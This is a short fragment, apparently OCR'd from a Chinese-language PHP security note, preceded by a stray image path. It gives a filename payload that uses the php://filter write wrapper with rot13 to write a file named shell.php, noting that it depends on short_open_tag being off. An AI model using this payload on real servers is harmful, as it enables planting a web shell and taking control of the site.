
filename=php://filter/write=string.rot13/resource=sh
ell.php
这种方法需要确认php.ini中short_open_tag为关闭状态